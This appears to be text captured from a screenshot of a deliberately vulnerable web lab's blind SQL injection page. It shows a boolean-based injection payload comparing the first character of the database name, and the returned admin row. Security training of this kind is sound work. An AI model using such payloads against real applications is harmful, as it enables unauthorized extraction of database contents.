 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and Ascii(Substr(database(),1,1))>97 #
First name: admin
Surname: admin